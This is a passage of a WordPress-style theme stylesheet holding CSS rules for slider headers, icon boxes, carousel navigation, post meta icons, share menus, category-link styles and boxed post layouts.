} .is-slider-text-align-right .slider-box .entry-header,
.is-link-box-text-align-right .link-box .entry-header {
text-align: right;
}   .is-slider-v-align-center .slider-box .entry-header,
.is-link-box-v-align-center .link-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
top: 50%;
-webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
-ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
transform: translate3d(0,0,0) perspective(1px) translateY(-50%); }
.is-header-transparent.is-header-float.is-menu-bar.is-slider-v-align-center .slider-box .entry-header {
top: 56%;
} .is-slider-v-align-bottom .slider-box .entry-header,
.is-link-box-v-align-bottom .link-box .entry-header {
top: auto; bottom: 10%;
}  .is-slider-h-align-center .slider-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
left: 0; right: 0; margin: auto;
} .is-slider-h-align-right .slider-box .entry-header {
left: auto; right: 10%;
}  .link-box .block-link { 
display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; text-indent: -999em; overflow: hidden; z-index: 100;
}
.link-box .post-thumbnail .entry-header { 
width: 80%; 
}
.post-thumbnail .entry-title,
.post-thumbnail .entry-title a:hover { 
color: #fff;
}
.post-thumbnail .entry-meta { 
padding: 0 0 4px 0; margin-bottom: .6em; color: #fff;
}	
.post-thumbnail .cat-links a + a {
margin-left: 8px;
}  .pw-icon-box { 
position: relative; text-align: left; transition: transform .3s ease-out;
}
.pw-icon-box.is-icon-top:hover { 
transform: translateY(-5px); 
}
.pw-icon-box + .pw-icon-box { 
margin-left: 20px;
}
.pw-icon-box > a { 
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 10; opacity: 0; text-indent: -1000em; overflow: hidden;
}
.pw-icon-box h3 { 
font-size: 1.1em; font-weight: 500; line-height: 1; margin: 0; color: inherit;
}
.pw-icon-box img { 
height: 52px; width: auto; transition: transform .3s ease-out;
}
.pw-icon-box:hover a + img { 
transform: scale(1.14);
}
.pw-icon-box p { 
margin: 0; font-size: 12px; line-height: 1.2;
}
.pw-icon-box h3 + p { 
opacity: 0.6; margin-top: 2px;
} .pw-icon-box.is-inline-block { 
flex: 1; max-width: 210px;
} .is-icon-box-title-uppercase .pw-icon-box h3 {
text-transform: uppercase;
} .pw-icon-box.is-icon-top { 
text-align: center;
}
.pw-icon-box.is-icon-top img + div { 
margin-top: 16px;
} .pw-icon-box:not(.is-icon-top) { 
display: flex; align-items: center;
}
.pw-icon-box:not(.is-icon-top) > div { 
flex: 1;
}
.pw-icon-box.is-icon-left img { 
margin-right: 12px;
}
.pw-icon-box.is-icon-left.is-size-xxxs img,
.pw-icon-box.is-icon-left.is-size-xxs img { 
margin-right: 8px;
} .pw-icon-box.is-icon-right { 
text-align: right;
}
.pw-icon-box.is-icon-right img { 
margin-left: 12px; order: 2;
}
.pw-icon-box.is-icon-right.is-size-xxxs img,
.pw-icon-box.is-icon-right.is-size-xxs img { 
margin-left: 8px;
} .pw-icon-box.is-size-xxxs img { 
height: 16px;
}
.pw-icon-box.is-size-xxs img { 
height: 20px;
}
.pw-icon-box.is-size-xs img { 
height: 26px;
}
.pw-icon-box.is-size-sm img { 
height: 32px;
}
.pw-icon-box.is-size-md img { 
height: 42px;
}
.pw-icon-box.is-size-lg img { 
height: 52px;
}
.pw-icon-box.is-size-xl img { 
height: 62px;
}
.pw-icon-box.is-size-xxl img { 
height: 72px;
}
.pw-icon-box.is-size-xxxl img { 
height: 96px;
}  .is-header-transparent:not(.is-header-dark) .site-header:not(.clone) .pw-icon-box img { 
filter: invert(1);
} .featured-area .pw-icon-box {
padding: 20px; display: inline-block;
}
.featured-area .pw-icon-box + .pw-icon-box { 
margin-left: 0px;
}     .is-slider-title-label .slider-box .entry-title a,
.is-slider-title-label-no-spaces .slider-box .entry-title a,
.is-slider-title-label-close .slider-box .entry-title a,
.is-link-box-title-label .link-box .entry-title a {
display: inline; padding: 2px 14px; line-height: 1.6; color: #222; background: #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-rotated .slider-box .entry-title,
.is-link-box-title-rotated .link-box .entry-title {
-webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg); transform: rotate(-5deg); 
} .is-slider-title-label-close .slider-box .entry-title a {
padding: 8px 18px; line-height: 1.3; box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
} .is-slider-title-label-no-spaces .slider-box .entry-title a {
padding: 6px 18px; line-height: 1.4;
} .is-slider-title-inline-borders .slider-box .entry-title a,
.is-link-box-title-inline-borders .link-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-stamp .slider-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff;
} .is-slider-title-border-bottom .slider-box .entry-title a,
.is-link-box-title-border-bottom .link-box .entry-title a {
display: inline; padding: 4px 0; line-height: 1.8; border-bottom: 5px solid #fff;
} .is-slider-title-3d-shadow .slider-box .entry-title {
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,.1), 0 0 5px rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3), 0 3px 5px rgba(0,0,0,.2), 0 5px 10px rgba(0,0,0,.25), 0 10px 10px rgba(0,0,0,.2), 0 20px 20px rgba(0,0,0,.15);
} .is-slider-title-3d-hard-shadow .slider-box .entry-title {
text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
} .is-slider-title-dark-shadow .slider-box .entry-title {
text-shadow: rgba(0,0,0,.5) -1px 1px 0, rgba(0,0,0,.4) -2px 2px 0, rgba(0,0,0,.3) -3px 3px 0, rgba(0,0,0,.2) -4px 4px 0, rgba(0,0,0,.2) -5px 5px 0, rgba(0,0,0,.2) -6px 6px 0, rgba(0,0,0,.2) -7px 7px 0, rgba(0,0,0,.1) -8px 8px 0, rgba(0,0,0,.1) -9px 9px 0, rgba(0,0,0,.1) -10px 10px 0, rgba(0,0,0,.1) -11px 11px 0, rgba(0,0,0,.1) -12px 12px 0, rgba(0,0,0,.1) -12px 12px 10px;
} .is-slider-title-retro-shadow .slider-box .entry-title {
text-shadow: 3px 3px 0px #2c2e38, 5px 5px 0px #5c5f72;
} .is-slider-title-comic-shadow .slider-box .entry-title {
text-shadow: 11px 12px 12px rgba(0,0,0,0.2), -1px -1px 1px #000000, 1px 1px 0 #000000, 3px 3px 0 #000000, 4px 4px 0 #000000, 5px 5px 0 #000000, 6px 6px 0 #000000, 7px 7px 0 #000000, 8px 8px 0 #000000, 9px 9px 0 #000000, 10px 10px 0 #000000, 11px 11px 0 #000000;
} .is-slider-title-futurist-shadow .slider-box .entry-title {
text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, -3px 4px #808d93, -4px 3px #cdd2d5, -4px 5px #808d93, -5px 4px #cdd2d5, -5px 6px #808d93, -6px 5px #cdd2d5, -6px 7px #808d93, -7px 6px #cdd2d5, -7px 8px #808d93, -8px 7px #cdd2d5;
} .is-slider-title-outline .slider-box .entry-title a {
-webkit-text-fill-color: transparent; -webkit-text-stroke-width: 1px; -webkit-text-stroke-color: #fff;
}
@media screen and (min-width: 992px) {
.is-slider-title-outline .slider-box .entry-title a {
-webkit-text-stroke-width: 3px;
}
} .is-slider-title-retro-skew .slider-box .entry-title a {
transform: rotate3d(2, 2, .5, 22deg) translate3d(10px, 0px, 0px); -webkit-text-stroke: 1px #8c2738; text-shadow: .3vw .3vw 0 rgba(140, 39, 56, 0.8);
}  .is-slider-bg-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px; background: rgba(0, 0, 0, 0.5); backface-visibility: hidden;
}
.is-slider-bg-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-bg-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-bg-full-overlay .slider-box .post-wrap:before {
display: none;
} .is-slider-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px;
}
.is-slider-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-full-overlay .slider-box .post-wrap:before {
opacity: .9; background: linear-gradient(to bottom, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .post-wrap:before {
background: linear-gradient(to top, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay .slider-box .post-thumbnail:hover .post-wrap:before {
opacity: .85; 
} .is-slider-style-boxed .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 320px; background: #111;
}
.is-slider-style-boxed .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed .slider-box .more-link {
margin-top: 10px;
} .is-slider-style-boxed-round .slider-box .post-thumbnail .entry-header {
padding: 44px; max-width: 300px; height: 300px; display: flex; justify-content: center; flex-direction: column; border-radius: 50%; background: #111;
}
.is-slider-style-boxed-round .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed-round .slider-box .more-link {
margin-top: 10px; margin-left: auto; margin-right: auto;
}
.is-slider-style-boxed-round.is-slider-text-align-left .slider-box .more-link {
margin-left: 0;
}
.is-slider-style-boxed-round.is-slider-text-align-right .slider-box .more-link {
margin-right: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top .slider-box .entry-header {
top: -10%;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom .slider-box .entry-header {
bottom: -8%;
}
.is-slider-style-boxed-round.is-slider-h-align-left .slider-box .entry-header {
left: -2%;
}
.is-slider-style-boxed-round.is-slider-h-align-right .slider-box .entry-header {
right: -2%;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-left .slider-box .entry-header {
border-top-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-right .slider-box .entry-header {
border-top-right-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-left .slider-box .entry-header {
border-bottom-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-right .slider-box .entry-header {
border-bottom-right-radius: 0;
} .is-slider-boxed-borders .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 260px; border: 6px solid #fff;
}
.is-slider-boxed-borders .slider-box .entry-title {
line-height: 1.4; margin-bottom: 0;
}
.is-slider-boxed-borders .slider-box .more-link {
margin-top: 0; position: relative; left: auto; right: auto; bottom: -50px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders .slider-box .more-link:hover {
color: #fff; background: #111;
} .is-slider-boxed-borders-full .slider-box .post-wrap:after {
content: ""; position: absolute;top: 40px;left: 40px;right: 40px;bottom: 40px; border: 6px solid #fff; z-index: 10;
}
.is-slider-boxed-borders-full .entry-header .more-link {
display: none;
}
.is-slider-boxed-borders-full .slider-box .more-link.outside {
display: inline-block; margin-top: 0; position: absolute; left: 50%; margin-left: -50px; top: 46px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders-full .slider-box .more-link:hover {
color: #fff; background: #111;
}   .top-content {
position: relative; z-index: 650; }
.featured-area { 
margin: -3px; text-align: center;
} 
.is-header-float .featured-area {
padding-top: 0;
} .featured-area ul.menu {
font-weight: 500; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; padding: 0; margin: 20px 0;
}
.featured-area ul.menu:first-child {
margin-top: 0;
}
.featured-area ul.menu li {
list-style: none; display: inline-block; margin: 2px 12px;
}
.featured-area ul.menu li a {
color: inherit;
}
.featured-area ul.menu ul {
display: none;
} .is-featured-area-full .top-content .layout-medium,
.is-top-content-single-full.top-content-single .layout-medium,
.is-top-content-single-full-screen.top-content-single .layout-medium {
width: 100%; max-width: 100%; font-size: 14px; overflow: hidden;
}
.is-top-content-single-full.top-content-single .layout-medium {
overflow: initial;
} .is-featured-area-full-margins .top-content .layout-medium,
.is-top-content-single-full-margins.top-content-single .layout-medium {
max-width: 100%;
}
.block { 
float: left; width: 100%; padding: 3px; 
}
.block.slider-box.ratio-fs {
padding-top: 0; padding-left: 0; padding-right: 0;
}
.sidebar .block {
float: none;
}
.link-box { 
width: 25%;
}
.link-box.w-25 { 
width: 25%; 
}
.link-box.w-33 { 
width: 33.33%; 
}
.link-box.w-50 { 
width: 50%; 
}
.link-box.w-100 { 
width: 100%; 
} .slider-box.w-50 ~ .link-box:nth-child(6),
.intro + .slider-box.w-50 ~ .link-box:nth-child(7) {
clear: left;
}
.intro + .slider-box.w-50 ~ .link-box:nth-child(6) {
clear: none;
}
.slider-box.w-75 ~ .link-box:nth-child(2),
.slider-box.w-75 ~ .link-box:nth-child(3),
.slider-box.w-75 ~ .link-box:nth-child(4) {
width: 33.33%; 
}
.link-box.ratio-2-1 .post-wrap {
padding-top: 203.87%
} .owl-carousel {
margin-bottom: 2em;
}
.owl-item img {
width: 100%;
}
.slider-box.w-50 {
min-height: 300px;
}
.slider-box.w-75 {
min-height: 30vw;
}
.slider-box.w-75.ratio-16-9 {
min-height: 20vw;
}
.post-slider {
margin-bottom: 0; background: #222;
}
.is-post-slider-bg-none {
background: none;
}  .owl-title {
position: absolute; bottom: 14px; right: 16px; margin: 0; padding: .7em 1.2em; font-size: 12px !important; line-height: 1; background: #fff; background: rgba(255, 255, 255, 0.95);
} .owl-carousel.is-overflow-visible .owl-stage-outer {
overflow: visible;
} .post-slider.has-shadow,
.post-slider.has-slide-shadow .owl-item {
box-shadow: 0 10px 20px -5px rgba(0,0,0,0.6);
} .owl-carousel .animated { 
animation-duration: 0.7s; 
}
.owl-carousel.custom-animation .owl-stage {
width: 100% !important; transform: none !important;
}
.owl-carousel.custom-animation .owl-item {
opacity: 0; z-index: 10; position: absolute; left: 0 !important;
}
.owl-carousel.custom-animation .owl-item.active {
opacity: 1; z-index: 12;
}
.owl-carousel.custom-animation .owl-animated-out {
z-index : 15; 
} .owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
position: absolute; z-index: 50; top: 50%; margin-top: -16px; left: 0px; color: #fff; background: rgba(0, 0, 0, 0.3); font-size: 12px; padding: 16px 19px !important; display: inline-block; line-height: 1; cursor: pointer; user-select: none;
}
.owl-carousel .owl-nav button.disabled {
opacity: 0; cursor: default;
}
.owl-carousel button:focus {
outline: 0;
}
.owl-carousel .owl-nav button:before {
font-family: fontello; font-style: normal; font-weight: 400; font-size: 14px; line-height: 1;
}
.owl-carousel .owl-nav .owl-next:before {
content: '\e86e';
}
.owl-carousel .owl-nav .owl-prev:before {
content: '\e86d';
}
.owl-carousel .owl-nav button.owl-next {
right: 0px; left: auto; 
}
.owl-carousel .owl-nav button:hover {
background: #222;
}  .owl-carousel .owl-dots {
position: absolute; z-index: 40; bottom: 22px; width: 100%; text-align: center; -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots button.owl-dot {
display: inline-block; 
}
.owl-carousel .owl-dots button.owl-dot span {
width: 8px; height: 8px; margin: 0 4px; display: block; border-radius: 50%; background: #fff; opacity: .4; transition: all .2s;
}
.owl-carousel .owl-dots button.owl-dot:not(.active):hover span {
opacity: .6; transform: scale(1.5);
}
.owl-carousel .owl-dots button.owl-dot.active span {
opacity: 1; cursor: default; transform: scale(1.8);
} .is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot.active span {
transform: none; width: 24px; border-radius: 4px;
}
.is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot span {
margin: 0 3px;
} .is-slider-buttons-light .owl-carousel .owl-nav button {
color: #111; background: rgba(255, 255, 255, 1);
}
.is-slider-buttons-light .owl-carousel .owl-nav button:hover {
background: rgba(255, 255, 255, 0.88);
} .is-slider-buttons-darker .owl-carousel .owl-nav button {
background: #222; 
}
.is-slider-buttons-darker .owl-carousel .owl-nav button:hover {
background: #000;
} .is-slider-buttons-center-margin .owl-carousel .owl-nav button {
left: 20px; padding: 15px 19px !important; 
}
.is-slider-buttons-center-margin .owl-carousel .owl-nav button.owl-next {
right: 20px; left: auto; 
} .is-slider-buttons-overflow .owl-carousel .owl-nav button {
left: -22px; padding: 15px 18px !important; 
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button.owl-next {
right: -22px; left: auto;
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button:hover {
transform: scale(1.5);
} .is-slider-buttons-rounded .owl-carousel .owl-nav button {
border-radius: 50%;
} .is-slider-buttons-border .owl-carousel .owl-nav button {
padding: 12px 15px !important; background: none; color: #fff; border: 2px solid #fff; opacity: .8;
}
.is-slider-buttons-border .owl-carousel .owl-nav button:hover {
opacity: 1;
} .is-link-box-title-writing-vertical .link-box .post-thumbnail .entry-header {
writing-mode: vertical-lr;
}  @media screen and (max-width: 991px) {
.blog-list .cat-links {
display: none;
}
} .blog-regular .entry-title { 
font-size: 1.86em; line-height: 1.2;
}
.entry-meta { 
margin: 6px 0; font-size: 11px; line-height: 1.4;
}
.entry-meta.below-content { 
margin: 24px 0 0 0; padding: 6px 0; border-top: 5px solid #f2f3ee; border-bottom: 1px solid #f2f3ee;
}
.entry-meta.below-content:before, 
.entry-meta.below-content:after { 
content: ''; display: table; clear: both; 
}
.entry-meta:first-child {
margin-top: 0;
}
.entry-meta > span {
display: inline-block; margin-right: calc(6px + .5vw);
}
.entry-meta .posted-on,
.entry-meta .comment-link {
margin-top: 6px; display: inline-block;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.entry-meta .prefix {
display: none; font-style: italic; font-size: 14px; font-weight: 400; font-family: Constantia, "Lucida Bright", "DejaVu Serif", Georgia, serif; color: rgba(255, 255, 255, 0.8); text-transform: lowercase;
}
.entry-meta .comment-link a,
.entry-meta .posted-on a,
.entry-meta .author a,
.entry-meta .edit-link a {
color: inherit;
}
.entry-meta .updated:not(.published) {
display: none;
}
.cat-links a {
position: relative;	display: inline-block; margin-bottom: 6px; 
}
.cat-links a + a {
margin-left: 5px;
} .is-meta-uppercase .entry-meta {
text-transform: uppercase;
}
.is-meta-uppercase .cat-links a {
letter-spacing: 1px; 
}
.is-meta-uppercase .entry-share-wrap {
font-size: .875em; letter-spacing: 1px;
}  .is-meta-with-prefix .entry-meta .prefix {
display: inline;
} .is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-like a:before {
margin-right: 3px; font-size: 1.2em;
}
.is-meta-with-icons .entry-meta .posted-on:before {
content: '\e803';
}
.is-meta-with-icons .entry-meta .comment-link:before {
content: '\e806';
}
.is-meta-with-icons .entry-meta .author:before {
content: '\e807';
}
.is-meta-with-icons .entry-meta .edit-link:before {
content: '\e857';
}
.is-meta-with-icons .entry-meta .entry-view:before {
content: '\e87e';
}
.is-meta-with-icons .entry-meta .entry-reading-time:before {
content: '\e804';
}
.entry-meta .entry-share:before {
content: '\e801';
}
.entry-meta .entry-like a:before {
content: '\e821';
} .entry-like {
letter-spacing: 0; display: inline-block; margin-top: 6px;
}
.dot-irecommendthis { 
padding-left: 0; color: inherit; margin-bottom: 0; display: inline-block; text-decoration: none; min-height: 14px; background: none; 
}
.dot-irecommendthis:hover, 
.dot-irecommendthis.active { 
background: none; color: #F56559 !important; border: 0 !important; margin: 0 !important; padding-left: 0 !important; text-decoration: none;
}
.post-thumbnail .dot-irecommendthis:hover, 
.post-thumbnail .dot-irecommendthis.active { 
color: #fff !important;
}
.dot-irecommendthis.active {
cursor: default;
}  .entry-reading-time .rt-label:first-child {
display: none;
} .entry-share {
position: relative; display: inline-block; cursor: default;
}
.entry-share a {
color: inherit; display: block !important; text-align: left !important; line-height: 1; padding: 12px 8px; border-bottom: 1px solid #eee; background: #fff;
}
.post-thumbnail .entry-meta .entry-share a,
.post-thumbnail .entry-meta .entry-share a:hover {
color: #333;
}
.entry-share a:last-child {
border: 0;
}
.entry-share a:hover {
color: #333; background: #fbfbfb;
}
.entry-share a:before {
display: inline-block; width: 2.2em; text-align: center; font-size: 1em; text-align: center !important;
}
.entry-share .share-facebook:before {
content: '\e825';
}
.entry-share .share-twitter:before {
content: '\e826';
}
.entry-share .share-pinterest:before {
content: '\e817'; 
}
.entry-share .share-gplus:before {
content: '\e828';
}
.entry-share .share-mail:before {
content: '\e868';
}
.entry-share .share-facebook:hover {
color: #4885ed;
}
.entry-share .share-twitter:hover {
color: #1da1f2;
}
.entry-share .share-pinterest:hover {
color: #bd081c;
}
.entry-share .share-gplus:hover {
color: #dd4b39;
}
.entry-share .share-mail:hover {
color: #3cba54;
}
.entry-share-wrap {
position: absolute; z-index: 1000; top: 12px; left: -25px; display: block; width: calc(7.5em + 44px); -webkit-filter: blur(18px); filter: blur(18px); visibility: hidden; opacity: 0; text-align: left;
}
.entry-share:hover .entry-share-wrap {
opacity: 1; -webkit-filter: blur(0); filter: blur(0); visibility: visible;
}
.entry-share-inner-wrap {
display: block;	margin-top: 1.7em; position: relative; background: #fff; border: 1px solid #e3e3e3; box-shadow: 0px 1px 14px 3px rgba(176, 173, 150, 0.1);
}
.entry-share-inner-wrap:after, .entry-share-inner-wrap:before {
bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.entry-share-inner-wrap:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width: 8px; margin-left: -8px;
}
.entry-share-inner-wrap:before {
border-color: rgba(238, 238, 238, 0); border-bottom-color: #ddd; border-width: 9px; margin-left: -9px;
} .post-thumbnail .entry-meta a { 
color: rgba(255, 255, 255, 0.66); display: inline-block; position: relative; z-index: 2;
}
.post-thumbnail .dot-irecommendthis:not(.active) .dot-irecommendthis-count {
color: rgba(255, 255, 255, 0.9);
}
.post-thumbnail .entry-meta a:hover { 
color: rgba(255, 255, 255, 1);
} .post-thumbnail .cat-links a { 
display: inline-block; position: relative; z-index: 2;
}  .is-cat-link-regular .cat-links a {
color: inherit; 
} .is-cat-link-border-bottom .cat-links a {
color: inherit;	line-height: 15px; border-bottom: 2px solid #333; 
}
.is-cat-link-border-bottom.is-post-dark .cat-links a {
color: #fff; border-color: #fff; 
} .is-cat-link-borders .cat-links a {
color: inherit;	line-height: 1; padding: 4px 10px; border: 2px solid #333; 
}
.is-cat-link-borders.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-borders-light .cat-links a {
color: inherit;	line-height: 1; padding: 6px 12px; border: 1px solid rgba(0, 0, 0, 0.12); 
}
.is-cat-link-borders-light.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-rounded .cat-links a {
border-radius: 16px;
} .is-cat-link-solid .cat-links a,
.is-cat-link-solid-light .cat-links a {
color: #fff; line-height: 1; padding: 6px 10px; background: #222; 
} .is-cat-link-solid-light .cat-links a {
color: #222; background: #f4f4f4; 
}
.is-cat-link-solid-light .cat-links a:hover {
color: #222;
} .is-cat-link-underline .cat-links a {
color: inherit; line-height: 1; padding: 1px; box-shadow: inset 0 -7px 0 #fffa00;
}	
.is-cat-link-underline.is-post-dark .cat-links a {
color: inherit; line-height: 1.1; padding: 2px; box-shadow: inset 0 -7px 0 #002bff;
} .is-cat-link-line-before .cat-links a {
color: inherit;
}	
.is-cat-link-line-before .cat-links a:before {
content: ""; display: inline-block; width: 28px; margin-right: 8px; vertical-align: middle; border-top: 1px solid #0000001a;
}	
.is-cat-link-line-before.is-post-dark .cat-links a:before {
border-top-color: #fff;
} .is-cat-link-dots-bottom .cat-links a {
color: inherit;
}
.is-cat-link-dots-bottom .cat-links a:before {
position: absolute; top: 20px; left: 50%; content: "•••"; color: inherit; font-size: 13px; -webkit-transform: translateX(-50%); transform: translateX(-50%); pointer-events: none;
}
.is-cat-link-dots-bottom .cat-links a:after {
margin-bottom: 22px; display: block; content: "";
} .is-cat-link-ribbon .cat-links a + a {
margin-left: 26px;
}
.is-cat-link-ribbon .cat-links a,
.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-right .cat-links a {
display: inline-block; padding: 2px 10px 1px; color: #222; background-color: #f4f4f4; font-size: 10px; position: relative; z-index: 2;
}
.is-cat-link-ribbon .cat-links a:hover,
.is-cat-link-ribbon-left .cat-links a:hover,
.is-cat-link-ribbon-right .cat-links a:hover {
color: #222;
}
.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-left .cat-links a:before {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; left: -1.2em; border-left-color: transparent  !important;
}
.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-right .cat-links a:after {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; right: -1.2em; border-right-color: transparent  !important;
}  .is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark:hover .cat-links a {
color: #fff;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a {
background: #222;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a:after {
border-color: #222;
} .is-cat-link-borders.is-post-dark .cat-links a,
.is-cat-link-borders-light.is-post-dark .cat-links a {
color: inherit;
}        .is-meta-dots .site-content .entry-meta > span { 
position: relative; margin-right: 20px; 
}
.is-meta-dots .site-content .entry-meta > span:after {
display: list-item; content: ""; list-style: disc; position: absolute; top: -3px; right: -13px; width: 10px; list-style-position: inside; line-height: 1; color: #ddd; font-size: 16px;
}
.is-meta-dots .site-content .entry-meta > span:last-child {
margin-right: 0;
}
.is-meta-dots .site-content .entry-meta > span:last-child:after {
display: none;
}  .entry-title a { 
color: inherit;
}
.entry-title a:hover { 
color: #111;
}
.more { 
text-align: center; margin-bottom: 0; 
}
.more-link { 
color: inherit; text-transform: uppercase; line-height: 1; padding: 13px 22px; margin: .6em 0; display: inline-block; font-size: 11px; letter-spacing: 1px;
}
.blog-regular .more-link {
margin-top: 1em;
}
.more-link:hover {
background: #111; color: #fff; border-color: transparent;
} .more-link:active,
.entry-title a:active,
.entry-meta a:active,
.widget li a:active,
.top-bar a:active {
top: 1px; left: 1px; position: relative;
}  .is-more-link-button-style .blog-stream .more-link {
border: 2px solid currentColor;
}
.is-more-link-button-style .blog-stream .more-link:hover {
border-color: transparent;
} .is-more-link-border-bottom .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #333;
}
.is-more-link-border-bottom .blog-stream .more-link:hover,
.is-more-link-border-bottom-light .blog-stream .more-link:hover {
color: inherit; background: none; padding: 6px 12px 4px;
} .is-more-link-border-bottom-light .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid rgba(0, 0, 0, 0.07);
} .is-more-link-border-bottom-dotted .blog-stream .more-link {
padding: 1.3em 2.6em 1.1em; letter-spacing: .14em; border: 0; border-bottom: 1px dotted #ccc;
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:after {
content: " \2192";
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:hover {
color: inherit; background-color: #f7f7f7;
}  .post-thumbnail .more-link { 
padding: 10px 16px; color: #fff; margin-top: 30px;
}
.post-thumbnail .more-link:hover {
background: #fff; color: #111;
} .is-slider-more-link-show-on-hover .post-thumbnail .more-link {
opacity: 0;
}
.is-slider-more-link-show-on-hover .post-thumbnail:hover .more-link {
opacity: 1;
} .is-slider-more-link-hidden .post-thumbnail .more-link {
display: none;
}   .is-slider-more-link-button-style .post-thumbnail .more-link {
border: 2px solid #fff;
} .is-slider-more-link-border-bottom .post-thumbnail .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #fff;
}
.is-slider-more-link-border-bottom .post-thumbnail .more-link:hover {
color: #fff; background: none; padding-left: 8px; padding-right: 8px;
}   .is-posts-boxed .blog-list .hentry,
.is-posts-boxed .blog-regular .hentry,
.is-posts-boxed .hentry-wrap {
padding: calc(1.4em + 1.4vw) calc(1em + 1.2vw); background: #fff;
}
.is-posts-boxed .woocommerce .hentry-wrap,
.is-posts-boxed .single-portfolio .hentry-wrap {
padding: calc(1em + 3.2vw) calc(1em + 3.2vw);
}
.is-posts-boxed .blog-grid .hentry-wrap {
padding: calc(1em + 1vw);
}
.is-posts-boxed .blog-grid .hentry-middle {
padding-bottom: 0;
}  .is-posts-boxed-image-full .hentry-wrap .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) 2em calc(-1em - 1.2vw);
}
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin-bottom: 0;
}
.is-posts-boxed-image-full .hentry-wrap .entry-header + .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image{
margin-top: 0;
}
.is-posts-boxed-image-full .blog-grid .featured-image {
margin: calc(-1em - 1vw) calc(-1em - 1vw) 0 calc(-1em - 1vw);
}
